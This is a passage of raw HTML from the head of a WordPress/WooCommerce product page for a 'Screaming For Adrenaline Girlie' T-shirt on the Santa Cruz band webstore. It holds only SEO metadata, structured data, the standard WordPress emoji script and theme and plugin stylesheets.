

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/
body_size: 19484
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.cruzstore.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fi" href="https://www.cruzstore.com/fi/products/screaming-for-adrenaline-girlie/" />
<link rel="alternate" hreflang="en-us" href="https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/" />
<link rel="alternate" hreflang="x-default" href="https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Screaming For Adrenaline Girlie - Official Santa Cruz Webstore</title>
	<meta name="description" content="Screaming For Adrenaline, Santa Cruz, T-shirt Girlie, Vintage" />
	<link rel="canonical" href="https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Screaming For Adrenaline Girlie - Official Santa Cruz Webstore" />
	<meta property="og:description" content="Screaming For Adrenaline, Santa Cruz, T-shirt Girlie, Vintage" />
	<meta property="og:url" content="https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/" />
	<meta property="og:site_name" content="Official Santa Cruz Webstore" />
	<meta property="article:publisher" content="https://www.facebook.com/santacruzband" />
	<meta property="article:modified_time" content="2024-09-13T07:29:02+00:00" />
	<meta property="og:image" content="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635.jpg" />
	<meta property="og:image:width" content="497" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/","url":"https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/","name":"Screaming For Adrenaline Girlie - Official Santa Cruz Webstore","isPartOf":{"@id":"https://www.cruzstore.com/#website"},"primaryImageOfPage":{"@id":"https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/#primaryimage"},"image":{"@id":"https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/#primaryimage"},"thumbnailUrl":"https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635.jpg","datePublished":"2022-09-26T13:46:04+00:00","dateModified":"2024-09-13T07:29:02+00:00","description":"Screaming For Adrenaline, Santa Cruz, T-shirt Girlie, Vintage","breadcrumb":{"@id":"https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/#primaryimage","url":"https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635.jpg","contentUrl":"https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635.jpg","width":497,"height":640},{"@type":"BreadcrumbList","@id":"https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cruzstore.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.cruzstore.com/products/"},{"@type":"ListItem","position":3,"name":"Vintage","item":"https://www.cruzstore.com/product-category/vintage/"},{"@type":"ListItem","position":4,"name":"Screaming For Adrenaline Girlie"}]},{"@type":"WebSite","@id":"https://www.cruzstore.com/#website","url":"https://www.cruzstore.com/","name":"Official Santa Cruz Webstore","description":"","publisher":{"@id":"https://www.cruzstore.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cruzstore.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.cruzstore.com/#organization","name":"Official Santa Cruz Webstore","url":"https://www.cruzstore.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cruzstore.com/#/schema/logo/image/","url":"https://www.cruzstore.com/wp-content/uploads/2022/02/sc_logo.png","contentUrl":"https://www.cruzstore.com/wp-content/uploads/2022/02/sc_logo.png","width":400,"height":298,"caption":"Official Santa Cruz Webstore"},"image":{"@id":"https://www.cruzstore.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/santacruzband"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Official Santa Cruz Webstore &raquo; Feed" href="https://www.cruzstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Official Santa Cruz Webstore &raquo; Comments Feed" href="https://www.cruzstore.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cruzstore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cruzstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.cruzstore.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #ff0000;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #e60000;
					background-color: #e60000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #ff0000;
					border-color: #ff0000;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #ff0000;
					border-color: #ff0000;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #e60000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #080808;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #ff3000;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #ff3000;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #ff0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #e60000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #ff0000;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #0a0a0a;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(80,80,80,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #0a0a0a;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #0a0a0a;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cruzstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://www.cruzstore.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.8.3' media='all' />
<style id='wcsob-inline-css'>
.wcsob_soldout { color: #ffffff;background: #FF1200;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>
<link rel='stylesheet' id='woo-product-category-discount-css' href='https://www.cruzstore.com/wp-content/plugins/woo-product-category-discount/public/css/woo-product-category-discount-public.css?ver=5.15' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' media='all' />
<style id='wprmenu.css-inline-css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#mg-wprm-wrap ul li {border-top: solid 1px rgba(255,255,255,0.05);border-bottom: solid 1px rgba(255,255,255,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #c92c2c;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #c82d2d;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 50px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 50px !important;}.storefront-primary-navigation{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.cruzstore.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css'>
